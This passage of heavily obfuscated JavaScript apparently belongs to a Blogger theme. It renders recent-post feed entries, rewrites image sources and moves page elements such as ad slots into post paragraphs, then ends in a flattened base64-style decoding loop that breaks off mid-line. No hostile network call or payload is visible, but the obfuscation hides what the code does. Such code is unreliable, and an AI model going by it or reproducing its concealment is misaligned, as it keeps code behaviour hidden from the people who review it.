qV1cqL=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF<-0x61?ZqwJFjF-0x5:ZqwJFjF+0x60:ZqwJFjF-0x37:ZqwJFjF-0x2f:ZqwJFjF+0x43]},0x1);Z97qQt=ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b.apply(qV1cqL(-0x56),[i2nxQSf(-0x5)])][SXNJVOv][Nr5s_b(0x30)][OoWCaQ][Nr5s_b[BtUOc_(0x61)](i2nxQSf(-0x17),0x34)];break}}!(Iomebyj=ZqwJFjF[pd3MT_j][Nr5s_b(i2nxQSf(-0x5))][SXNJVOv][Pj0OEpn].$t,PdTfHx=(ZqwJFjF.feed.entry[SXNJVOv].category[0x0].term,ZqwJFjF.feed.entry[SXNJVOv].published.$t),J1VxCCN=(ZqwJFjF.feed.entry[SXNJVOv].author[0x0].name.$t,PdTfHx.substring(BtUOc_(0x4c),0x4)),FPIx8u=PdTfHx.substring(0x5,0x7),dLlwjG=PdTfHx.substring(wEDF2T_(0x77),0xa),UD7eQs=(O_DuuJg(wSMA9fQ(-0x2bc)[wSMA9fQ(0x5f)(FPIx8u,0xa)]+' '+dLlwjG+' ',J1VxCCN,pM5b5Ws(i2nxQSf(-0x12))),ZqwJFjF.feed.entry[SXNJVOv].content.$t),M_SB3lT=wSMA9fQ(-0xec)(Nr5s_b(0x36)).html(UD7eQs));if(UD7eQs[yg_wQF4](Nr5s_b(mjDsMKd(0x1b))+CjQYRU5.ogf9Aq+Nr5s_b(i2nxQSf(0x66))+Nr5s_b(0x3b))>O_DuuJg(i2nxQSf(-0x1b),sQjhig=-wEDF2T_(0x14))){var TsiyzEb=ZqwJFjF[Nr5s_b(0x2d)][IYhlBtJ][SXNJVOv][Nr5s_b(0x3c)][Nr5s_b(mjDsMKd(0xe))],qCmmko9;qCmmko9=TsiyzEb}else{var dhILq5;function FVtDIdP(ZqwJFjF){return OmFJAmu[ZqwJFjF<0x3?ZqwJFjF-0x16:ZqwJFjF>0x3?ZqwJFjF<0x3?ZqwJFjF+0x48:ZqwJFjF<0x3?ZqwJFjF-0x47:ZqwJFjF>0xc8?ZqwJFjF+0x5a:ZqwJFjF>0xc8?ZqwJFjF-0x39:ZqwJFjF-0x4:ZqwJFjF+0x60]}dhILq5=Nr5s_b(0x40);if(UD7eQs[vTfFI4p](Kx24s3q.OwzJU6)>O_DuuJg(i2nxQSf(-0x1b),pM5b5Ws(-FVtDIdP(0x1d)))&&phTazKE.Qdv_rm[Nr5s_b[FVtDIdP(0x1b)](wEDF2T_(0x5),[0x2f])](BtUOc_(0x4c))=='o'){var GwBo5eY=M_SB3lT[Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x3e)](Nr5s_b(0x3f))[dhILq5](Nr5s_b(0x41)),qCmmko9;qCmmko9=GwBo5eY}else{var qCmmko9=wSMA9fQ(0x224)}}wI2iZUe+=O_DuuJg(Nr5s_b[wEDF2T_(0x10)](void 0x0,0x42)+Z97qQt+Nr5s_b.call(void 0x0,0x43)+Iomebyj+'">'+Iomebyj,HZR9NP.FTxaF9+Kx24s3q.WTLxAr+Nr5s_b(wEDF2T_(0x1f))+'i>',sQjhig=i2nxQSf(-0x12))}!(wI2iZUe+=ZH7Vah,wSMA9fQ(-0xec)(Nr5s_b(mjDsMKd(-0x37)))[Nr5s_b[i2nxQSf(-0xa)](mjDsMKd(-0x4b),[mjDsMKd(-0x36)])](wI2iZUe),wSMA9fQ(-0xec)(CjQYRU5.wHTEnAg+Nbwx3oB[i2nxQSf(-0x21)])[Nr5s_b(BtUOc_(0x53))](function(){wSMA9fQ(-0xec)(this)[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x4b)+'rc',ke4Q78((Kx24s3q,vTfFI4p)=>{var HCuH3b=ke4Q78(Kx24s3q=>{return OmFJAmu[Kx24s3q>0x90?Kx24s3q+0x6:Kx24s3q<0x90?Kx24s3q>0x90?Kx24s3q-0x5e:Kx24s3q>0x90?Kx24s3q-0x47:Kx24s3q>0x90?Kx24s3q+0x1b:Kx24s3q<0x90?Kx24s3q<-0x35?Kx24s3q+0x43:Kx24s3q<-0x35?Kx24s3q-0x2c:Kx24s3q+0x34:Kx24s3q+0x38:Kx24s3q-0x3e]},0x1);return vTfFI4p[Nr5s_b(0x13)](Nr5s_b[i2nxQSf(-0xa)](void 0x0,[0x4c]),Nr5s_b[HCuH3b(-0x1d)](i2nxQSf(-0x17),[BtUOc_(0x6e)]))},0x2))}))}}))}),wSMA9fQ(-BtUOc_(0x5c))(wSMA9fQ(-0xe6))[Nr5s_b(0x4e)](ke4Q78(Nbwx3oB=>{var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB<0x82?Nbwx3oB<-0x43?Nbwx3oB+0x40:Nbwx3oB<-0x43?Nbwx3oB+0x5e:Nbwx3oB+0x42:Nbwx3oB-0x20]}void(ZH7Vah={[BtUOc_(0x6d)]:Nr5s_b(0x48)},HZR9NP=Nr5s_b(0x55),IYhlBtJ=[Nr5s_b(0x52),Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x28)],yg_wQF4=Nbwx3oB(Nr5s_b(pd3MT_j(0x25))),Pj0OEpn=Nbwx3oB(Nr5s_b(pd3MT_j(0x0))),Nbwx3oB[Nr5s_b.call(pd3MT_j(-0x38),0x28)](yg_wQF4[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x34)),ke4Q78(ZH7Vah=>{yg_wQF4[Nr5s_b(0x48)](O_DuuJg(Nr5s_b(0x51)+HCuH3b+(IYhlBtJ[0x0]+Nr5s_b(0x53)+Nr5s_b(0x54))+Nbwx3oB(ZH7Vah)[Nr5s_b(0x3e)](HZR9NP)[Nr5s_b(0x20)](),Nr5s_b(0x56),pM5b5Ws(0x27)))},0x1),Nr5s_b(BtUOc_(0x6b))),Nbwx3oB[IYhlBtJ[0x1]](Pj0OEpn[Nr5s_b(0x40)](Nr5s_b[BtUOc_(0x63)](pd3MT_j(-0x38),[BtUOc_(0xdf)])),OoWCaQ(ke4Q78((...HZR9NP)=>{var IYhlBtJ=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0x62?HZR9NP>0x62?HZR9NP+0x27:HZR9NP>0x62?HZR9NP-0x4d:HZR9NP<-0x63?HZR9NP-0x40:HZR9NP<0x62?HZR9NP<0x62?HZR9NP<0x62?HZR9NP>-0x63?HZR9NP+0x62:HZR9NP-0x48:HZR9NP-0x2c:HZR9NP+0x55:HZR9NP-0x34:HZR9NP+0x7]},0x1);void(HZR9NP[BtUOc_(0x4e)]=0x1,HZR9NP[IYhlBtJ(-0x3f)]=HZR9NP[0x0],HZR9NP[0x1]={xTxxqz:Nr5s_b(pd3MT_j(0x2a))},HZR9NP.dLtcTD=[Nr5s_b(0x51)],HZR9NP[0x4d]=-0x4b,Pj0OEpn[ZH7Vah[pd3MT_j(-0x21)]](O_DuuJg(HZR9NP.dLtcTD[HZR9NP[BtUOc_(0x6e)]+0x4b]+vTfFI4p+Nr5s_b(0x57)+Nbwx3oB(HZR9NP[IYhlBtJ(-0x3f)])[Nr5s_b.apply(BtUOc_(0x56),[HZR9NP[0x4d]-(HZR9NP[0x4d]-0x3e)])](Nr5s_b(HZR9NP[BtUOc_(0x6e)]+0xa0))[Nr5s_b(0x20)](),HZR9NP[HZR9NP[0x4d]+BtUOc_(0x8d)].xTxxqz,sQjhig=0x27)))},0x0),0x1),i2nxQSf))},0x1)),Nr5s_b(0x58)+Nr5s_b(BtUOc_(0xd6)));function Q66FyI(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x108?Nbwx3oB+0x19:Nbwx3oB>0x108?Nbwx3oB+0xe:Nbwx3oB>0x43?Nbwx3oB>0x108?Nbwx3oB+0x16:Nbwx3oB<0x43?Nbwx3oB-0x6:Nbwx3oB-0x44:Nbwx3oB-0x46]},0x1);for(var IYhlBtJ=wSMA9fQ(-HZR9NP(0x6a))[Nr5s_b(0x5a)](Nbwx3oB),yg_wQF4=IYhlBtJ[Nr5s_b(0x5b)](ZH7Vah),Pj0OEpn=0x0;Pj0OEpn<yg_wQF4[Nr5s_b.call(void 0x0,BtUOc_(0x57))];Pj0OEpn++)O_DuuJg(BtUOc_(0x52),sQjhig=-0x17)!==yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)][Nr5s_b[BtUOc_(0x61)](void 0x0,0x37)](Nr5s_b(HZR9NP(0xa0)))&&(yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)]=Nr5s_b(0x5e))}void(GzbCdqC=(Q66FyI(Nr5s_b[BtUOc_(0x61)](void 0x0,0x5f)+'ts','p'),O_DuuJg(function(...Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4;function Pj0OEpn(Nbwx3oB){return OmFJAmu[Nbwx3oB>-0x45?Nbwx3oB>0x80?Nbwx3oB+0x1c:Nbwx3oB>0x80?Nbwx3oB+0x57:Nbwx3oB<0x80?Nbwx3oB<-0x45?Nbwx3oB+0x32:Nbwx3oB<-0x45?Nbwx3oB-0x39:Nbwx3oB>0x80?Nbwx3oB+0x17:Nbwx3oB+0x44:Nbwx3oB-0x1b:Nbwx3oB+0x12]}typeof(Nbwx3oB.length=0x0,Nbwx3oB[Pj0OEpn(-0x1f)]=BtUOc_(0x70),Nbwx3oB.fAIik3x=[Nr5s_b(Nbwx3oB[Pj0OEpn(-0x1f)]+0x25)],Nbwx3oB[BtUOc_(0x78)]={ArnNBuR:Nr5s_b(0x61),lQoRfPK:Nr5s_b(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0x67))},Nbwx3oB[Pj0OEpn(-0x1f)]=-0x3b,ZH7Vah=wSMA9fQ(-0xc).create(BtUOc_(0x75)),HZR9NP=[],IYhlBtJ=wSMA9fQ(-Pj0OEpn(-0x1e))[Nr5s_b(BtUOc_(0x9a))+Nbwx3oB.XwSnKR.ArnNBuR+'r'](Nr5s_b[BtUOc_(0x63)](void 0x0,[BtUOc_(0xde)])),yg_wQF4=IYhlBtJ.querySelectorAll(Nr5s_b.call(void 0x0,Nbwx3oB.O4UlAdm+0x9e)),Nbwx3oB.LIQUFR=wSMA9fQ(-BtUOc_(0x93)).ceil(O_DuuJg(.2,yg_wQF4.length,pM5b5Ws(Pj0OEpn(-0x36)))),Nbwx3oB.DDNTt2W=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+0x1db)).ceil(O_DuuJg(.5,yg_wQF4.length,pM5b5Ws(Nbwx3oB.O4UlAdm+0x45))),Nbwx3oB[Pj0OEpn(-0x1c)]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(0x64)),Nbwx3oB[Pj0OEpn(-0x37)]=wSMA9fQ(-Pj0OEpn(-0x1e)).querySelector(Nr5s_b(0x65)+'ad'),Nbwx3oB[Nbwx3oB.O4UlAdm+0x45]=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+(Nbwx3oB[Pj0OEpn(-0x1f)]+0x15c))).querySelector(Nr5s_b(0x66)),Nbwx3oB[0xb]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(BtUOc_(0xd8))),Nbwx3oB[0xc]=wSMA9fQ(-Pj0OEpn(-0x1e)).getElementById(Nr5s_b(0x68)),Nbwx3oB[Pj0OEpn(-0xf)]=wSMA9fQ(-(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0xa4))).getElementById(Nr5s_b(0x69)),null!=Nbwx3oB[0xa]&&'\n'!=Nbwx3oB[Nbwx3oB[Pj0OEpn(-0x1f)]+0x45][Nr5s_b(0x6a)+Nbwx3oB.fAIik3x[0x0]]&&IYhlBtJ[Nr5s_b(BtUOc_(0x79))](Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(0x1)],IYhlBtJ[Nr5s_b(0x6d)+Nr5s_b(0x6e)][0x0]),null!=Nbwx3oB[0xb]&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1d)][Nr5s_b(0x5c)]&&IYhlBtJ[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x6f])](Nbwx3oB[Nbwx3oB.O4UlAdm+0x46]),Pj0OEpn(-0x44)<yg_wQF4[Nr5s_b(0x5)]?(null!=Nbwx3oB.TBToFt&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1c)][Nr5s_b(0x5c)]&&(HZR9NP=[Nbwx3oB[Pj0OEpn(-0x1c)],Pj0OEpn(-0x1b)!==Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(-0x1a)]?Nbwx3oB[0xc]:yg_wQF4[Nbwx3oB.LIQUFR]],new pd3MT_j(Nr5s_b(0x70),BtUOc_(0x56),Nr5s_b(BtUOc_(0x77))).j9pSer),BtUOc_(0x75)!=Nbwx3oB[Pj0OEpn(-0x37)]&&'\n'!=Nbwx3oB[0x9][Nr5s_b(Nbwx3oB.O4UlAdm+BtUOc_(0xe1))+Nr5s_b.call(Pj0OEpn(-0x3a),Pj0OEpn(-0x1))]&&(HZR9NP=[Nbwx3oB[0x9],null!==Nbwx3oB[0xd]?Nbwx3oB[0xd]:yg_wQF4[Nbwx3oB.DDNTt2W]],new pd3MT_j(Nr5s_b(0x70),Pj0OEpn(-0x3a),zl1qy6[Pj0OEpn(-0x39)]).j9pSer)):(Nbwx3oB.TBToFt[Nr5s_b(Nbwx3oB.O4UlAdm+0xad)+Nbwx3oB[Pj0OEpn(-0x18)].lQoRfPK][Nr5s_b.apply(void 0x0,[0x74])](Nbwx3oB.TBToFt),Nbwx3oB[BtUOc_(0x59)][Nr5s_b(0x75)][Nr5s_b(0x74)](Nbwx3oB[0x9])));function pd3MT_j(Nbwx3oB,pd3MT_j,L1uGIgC){var i2nxQSf=[Nr5s_b(0x78)],ZqwJFjF,CjQYRU5;void(ZqwJFjF={[Nr5s_b.apply(Pj0OEpn(-0x3a),[0x70])]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var pd3MT_j=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB+0x4e:Nbwx3oB<0x124?Nbwx3oB>0x5f?Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB-0xd:Nbwx3oB<0x5f?Nbwx3oB-0x41:Nbwx3oB<0x124?Nbwx3oB-0x60:Nbwx3oB+0x3e:Nbwx3oB-0x53:Nbwx3oB-0x46:Nbwx3oB+0x48:Nbwx3oB-0x5a]},0x1);typeof(Nbwx3oB.length=0x3,Nbwx3oB.c0uJs7=Nbwx3oB[0x2]);var [L1uGIgC,i2nxQSf]=HZR9NP;i2nxQSf[Nr5s_b[pd3MT_j(0x75)](void 0x0,0x75)][Nr5s_b(Pj0OEpn(-0x17))](L1uGIgC,i2nxQSf[Nr5s_b[pd3MT_j(0x75)](Pj0OEpn(-0x3a),BtUOc_(0xdc))])},0x0),0x3)},CjQYRU5=CjQYRU5);if(pd3MT_j==Nr5s_b(0x77)&&phTazKE.ERaZV85>-0x4a){HZR9NP=[]}CjQYRU5=pd3MT_j==i2nxQSf[Pj0OEpn(-0x44)]?ZH7Vah[Nbwx3oB]||(ZH7Vah[Nbwx3oB]=function(...pd3MT_j){return HZR9NP=pd3MT_j,ZqwJFjF[Nbwx3oB].call(this,Nr5s_b(BtUOc_(0xe2)))}):ZqwJFjF[Nbwx3oB](Nr5s_b.call(void 0x0,0x7a));return L1uGIgC==Nr5s_b(Pj0OEpn(-0x19))&&phTazKE.QYGTngK()?{j9pSer:CjQYRU5}:CjQYRU5}}(),sQjhig=BtUOc_(0x65)),{[Nr5s_b(0x7b)]:Nr5s_b(0x7c),[Nr5s_b(0x7d)+BtUOc_(0x7f)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;function L1uGIgC(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x82?Nbwx3oB+0x35:Nbwx3oB>0x82?Nbwx3oB+0x5a:Nbwx3oB>-0x43?Nbwx3oB<-0x43?Nbwx3oB+0x52:Nbwx3oB<-0x43?Nbwx3oB+0x43:Nbwx3oB>-0x43?Nbwx3oB>-0x43?Nbwx3oB>0x82?Nbwx3oB-0xa:Nbwx3oB>-0x43?Nbwx3oB+0x42:Nbwx3oB+0x57:Nbwx3oB+0xa:Nbwx3oB-0x33:Nbwx3oB-0x1c]}typeof(ZH7Vah=Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x2f),HZR9NP=[Nr5s_b(0x2f)],IYhlBtJ=BtUOc_(0x7d),yg_wQF4=-0x28f,Pj0OEpn=0x26f,pd3MT_j={[BtUOc_(0x7e)]:-L1uGIgC(-0x14),k:BtUOc_(0x7b),aS:()=>(IYhlBtJ-=0x1a0,yg_wQF4+=L1uGIgC(0xf)),h:Nr5s_b(L1uGIgC(-0x12)),X:-0x2a3,u:-0x388,[BtUOc_(0x96)]:0xf,F:-L1uGIgC(-0x34),bg:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.bd,yg_wQF4-=0x22,(Pj0OEpn*=0x2,Pj0OEpn-=IYhlBtJ==BtUOc_(0x7d)?-0x36:'be')},0x0),az:ke4Q78(()=>{return IYhlBtJ*=pd3MT_j.j,IYhlBtJ+=0x1d},0x0),n:0x27,[L1uGIgC(0xe)]:-BtUOc_(0x60),m:Nr5s_b(0x7e)+Nr5s_b(0x7f),ab:()=>(pd3MT_j.W(),yg_wQF4+=0x266,Pj0OEpn+=0x6c),E:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x2?ZH7Vah>0xc7?ZH7Vah-0x33:ZH7Vah>0x2?ZH7Vah>0x2?ZH7Vah<0xc7?ZH7Vah<0xc7?ZH7Vah-0x3:ZH7Vah-0x1b:ZH7Vah+0x33:ZH7Vah-0x62:ZH7Vah+0x9:ZH7Vah-0x5]},0x1);return yg_wQF4+=pd3MT_j[Nbwx3oB(0x35)]},aL:-BtUOc_(0xf6),g:Nr5s_b(L1uGIgC(0x6)),[BtUOc_(0xa2)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah<0x3c?ZH7Vah-0x19:ZH7Vah<0x101?ZH7Vah<0x101?ZH7Vah-0x3d:ZH7Vah+0x3c:ZH7Vah-0x63]},0x1);return Pj0OEpn*=BtUOc_(0x7a),Pj0OEpn+=Nbwx3oB(0x64)},r:Nr5s_b(BtUOc_(0x4d))+Nr5s_b(L1uGIgC(0x3d))+BtUOc_(0x7f),[BtUOc_(0x90)]:BtUOc_(0x6c),aQ:ke4Q78(()=>{return IYhlBtJ+=IYhlBtJ-0x29},0x0),[L1uGIgC(0xb)]:-BtUOc_(0x5e),bd:-BtUOc_(0x80),j:0x2,d:Nr5s_b(BtUOc_(0x5d)),S:ke4Q78((Nbwx3oB=pd3MT_j.r==-0x2a3)=>{if(Nbwx3oB&&phTazKE.F0roHtY()){return pd3MT_j[BtUOc_(0xb2)]()}return IYhlBtJ-=0x7c},0x0),[L1uGIgC(-0x9)]:BtUOc_(0x4c),aH:ke4Q78(()=>{return yg_wQF4*=L1uGIgC(-0x14),yg_wQF4+=0x433},0x0),[L1uGIgC(-0x5)]:(...ZH7Vah)=>{var HZR9NP=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0xce?ZH7Vah-0x6:ZH7Vah<0x9?ZH7Vah-0x3e:ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah-0x57:ZH7Vah>0x9?ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah+0x32:ZH7Vah>0x9?ZH7Vah>0xce?ZH7Vah-0x5e:ZH7Vah-0xa:ZH7Vah-0x2f:ZH7Vah-0x61:ZH7Vah+0x1:ZH7Vah-0x4]},0x1);typeof(ZH7Vah.length=HZR9NP(0xa),ZH7Vah[HZR9NP(0x3f)]=HZR9NP(0x40),ZH7Vah.kzfZ36=Nr5s_b[HZR9NP(0x1f)](BtUOc_(0x56),HZR9NP(0x15)));return ZH7Vah[BtUOc_(0x81)]>HZR9NP(0x6e)?ZH7Vah[ZH7Vah[0xd]+0x80]:pd3MT_j.a=(Pj0OEpn==0x1b7&&mjDsMKd)<(pd3MT_j.k==0x6?Nbwx3oB:wSMA9fQ(-0x35e))[ZH7Vah.kzfZ36]},bc:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.l=='aZ'?pd3MT_j.bb:-0x43,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j[L1uGIgC(0x15)]=!0x1},0x0),aK:ke4Q78(()=>{if((Pj0OEpn==-0x19||pd3MT_j)[BtUOc_(0x8b)]&&phTazKE.xiUozGf()){yg_wQF4+=IYhlBtJ-BtUOc_(0x83);return BtUOc_(0x84)}pd3MT_j[L1uGIgC(0x26)]();return L1uGIgC(-0xa)},0x0),[BtUOc_(0x9f)]:ke4Q78((Nbwx3oB=Pj0OEpn==yg_wQF4+0x664)=>{if(!Nbwx3oB&&phTazKE.o4Lrg8>-0x33){return yg_wQF4}return yg_wQF4+=pd3MT_j.d==BtUOc_(0xed)?pd3MT_j.aD:0x13d},0x0),y:0x2cf,aj:-L1uGIgC(-0x1b),ae:()=>(Pj0OEpn+=0x6c,pd3MT_j.f=L1uGIgC(0x4)),[BtUOc_(0xbb)]:ke4Q78((Nbwx3oB=pd3MT_j[L1uGIgC(-0x9)]==-0x21)=>{if(Nbwx3oB&&phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](L1uGIgC(-0x42))=='o'){return yg_wQF4==-0x36}return IYhlBtJ-=L1uGIgC(0x19)},0x0),bn:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB.length=BtUOc_(0x52),Nbwx3oB[BtUOc_(0x87)]=Nbwx3oB[BtUOc_(0x4c)]);return Nbwx3oB[BtUOc_(0x87)][L1uGIgC(0x18)]?0x2a7:0x126},0x0),BtUOc_(0x52)),bo:ke4Q78(Nbwx3oB=>{return Nbwx3oB.q?0x390:0x132},0x1),bp:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x35?Nbwx3oB<0x35?Nbwx3oB-0x0:Nbwx3oB-0x36:Nbwx3oB-0x18]},0x1);return Nbwx3oB!=0x45&&(Nbwx3oB!=L1uGIgC(0x6d)&&Nbwx3oB+ZH7Vah(0xf4))},0x1),bq:ke4Q78(Nbwx3oB=>{return Nbwx3oB[BtUOc_(0xac)]?-0x9a:0xe9},0x1),br:ke4Q78(Nbwx3oB=>{return Nbwx3oB.o?0x1ec:BtUOc_(0xae)},0x1),[L1uGIgC(0x23)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB[L1uGIgC(-0x40)]=BtUOc_(0x52),Nbwx3oB[L1uGIgC(-0x6)]=Nbwx3oB[L1uGIgC(-0x42)]);return Nbwx3oB[L1uGIgC(-0x6)]+0x20b},0x0),L1uGIgC(-0x3c))});while(IYhlBtJ+yg_wQF4+Pj0OEpn!=0x154){var i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,vTfFI4p,HCuH3b,mjDsMKd,Z97qQt;function wI2iZUe(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xfb?Nbwx3oB+0x6:Nbwx3oB<0xfb?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x2a:Nbwx3oB>0x36?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x51:Nbwx3oB-0x37:Nbwx3oB+0xf:Nbwx3oB+0x34:Nbwx3oB+0xe:Nbwx3oB+0x54]}switch(IYhlBtJ+yg_wQF4+Pj0OEpn){case!phTazKE.QYGTngK()?-wI2iZUe(0x73):0x120:!(pd3MT_j[L1uGIgC(-0x5)](),IYhlBtJ+=0x23d,yg_wQF4+=pd3MT_j[wI2iZUe(0x80)],Pj0OEpn+=pd3MT_j[wI2iZUe(0xc8)]=='v'?'w':0xd5);break;case phTazKE.ERaZV85>-L1uGIgC(-0x28)?wI2iZUe(0xc2):0xae:case phTazKE.Qdv_rm[HZR9NP[0x0]](0x0)==L1uGIgC(-0x4)?0x2a2:-0xbf:default:!(pd3MT_j.bh='bi',pd3MT_j[wI2iZUe(0x76)]=mjDsMKd<(IYhlBtJ==-0x1e?wSMA9fQ(0xcc):Nbwx3oB)[Nr5s_b(wI2iZUe(0x42))],pd3MT_j.S());break;case L1uGIgC(-0x29):case phTazKE.o4Lrg8>-L1uGIgC(-0x2)?0x3b2:-wI2iZUe(0x78):case phTazKE.o4Lrg8>-0x33?0x216:BtUOc_(0x73):void(IYhlBtJ=-BtUOc_(0x8e),pd3MT_j.bg());break;case phTazKE.QYGTngK()?pd3MT_j.bo(pd3MT_j):null:pd3MT_j[L1uGIgC(0x36)]();break;case!phTazKE.xiUozGf()?0x5b:0x97:!(Pj0OEpn=0x42,IYhlBtJ-=0xfa,yg_wQF4-=wI2iZUe(0x7a),Pj0OEpn+=0x1cd);break;case phTazKE.F0roHtY()?pd3MT_j.bp(IYhlBtJ):BtUOc_(0x56):case BtUOc_(0x9b):case!(phTazKE.Qdv_rm[Nr5s_b(0x2f)](L1uGIgC(-0x42))=='o')?0xd8:0x3c4:!(pd3MT_j.a=HCuH3b!=(Pj0OEpn==-0x54?BtUOc_(0x56):pd3MT_j)[BtUOc_(0x90)],IYhlBtJ+=0xf7,yg_wQF4*=IYhlBtJ-0x5f,yg_wQF4+=0x204);break;case phTazKE.Qdv_rm[Nr5s_b(0x2f)](BtUOc_(0x4c))==L1uGIgC(-0x4)?yg_wQF4!=-0x3d&&yg_wQF4+0x1b9:null:void(IYhlBtJ+=IYhlBtJ+0x3bb,yg_wQF4-=0x151,Pj0OEpn*=L1uGIgC(-0x14),Pj0OEpn-=0x364,pd3MT_j.e=!0x1);break;case!phTazKE.xiUozGf()?0xc6:0x116:void(i2nxQSf=i2nxQSf,ZqwJFjF=ZqwJFjF,CjQYRU5=CjQYRU5,Pj0OEpn*=0x2,Pj0OEpn-=0x252);break;case phTazKE.VEiJiv()?L1uGIgC(0x6b):0xb7:case 0x53:case 0x1dc:case phTazKE.ERaZV85>-L1uGIgC(-0x28)?BtUOc_(0xa5):wI2iZUe(0x7c):if((Pj0OEpn==0x28c?pd3MT_j:wSMA9fQ(-0x216)).a&&phTazKE.QYGTngK()){pd3MT_j.ab();break}typeof(IYhlBtJ+=Pj0OEpn==yg_wQF4+0x52f?0xba:'ac',yg_wQF4+=IYhlBtJ-0x2a,Pj0OEpn-=0x1fc);break;case!(phTazKE.o4Lrg8>-0x33)?L1uGIgC(-0x38):yg_wQF4!=-0x2a3&&yg_wQF4+0x3c4:!(Kx24s3q=Kx24s3q,zl1qy6=zl1qy6,vTfFI4p=vTfFI4p,HCuH3b=HCuH3b,yg_wQF4-=0x12,pd3MT_j.b=!0x1);break;case phTazKE.QYGTngK()?BtUOc_(0xda):-BtUOc_(0x53):pd3MT_j.bk='bl';if(IYhlBtJ==yg_wQF4+0x2ec&&phTazKE.xiUozGf()){void(pd3MT_j.az(),yg_wQF4*=BtUOc_(0x7a),yg_wQF4+=0x44e,Pj0OEpn+=Pj0OEpn+(IYhlBtJ-0x640));break}typeof(Z97qQt=O_DuuJg(yg_wQF4==-0x2d0?Z97qQt:wSMA9fQ(0x112),wSMA9fQ(-0x110)[pd3MT_j.m](ZqwJFjF),sQjhig=pd3MT_j.n),yg_wQF4-=L1uGIgC(0x63),pd3MT_j.o=wI2iZUe(0x7d));break;case pd3MT_j.bq(pd3MT_j):case L1uGIgC(0x69):void(pd3MT_j[L1uGIgC(-0x3)]=(Kx24s3q=this[(pd3MT_j.k==L1uGIgC(-0x13)?pd3MT_j:wSMA9fQ(-wI2iZUe(0x7e))).g][Nr5s_b(0x37)]((pd3MT_j[L1uGIgC(0x13)]==-0x51?wSMA9fQ(L1uGIgC(0x27)):Nbwx3oB)[Nr5s_b(0x2f)](mjDsMKd++)),zl1qy6=this[(yg_wQF4==0x4d||pd3MT_j).g][(yg_wQF4==pd3MT_j.aj||pd3MT_j)[wI2iZUe(0x98)]](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),vTfFI4p=this[Nr5s_b(0x7b)][pd3MT_j.h](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),HCuH3b=this[Nr5s_b(wI2iZUe(0x7f))][pd3MT_j.h](Nbwx3oB[Nr5s_b(0x2f)](mjDsMKd++)),i2nxQSf=Kx24s3q<<0x2|zl1qy6>>BtUOc_(0xe7),ZqwJFjF=((IYhlBtJ==-0x1||zl1qy6)&(Pj0OEpn==(typeof 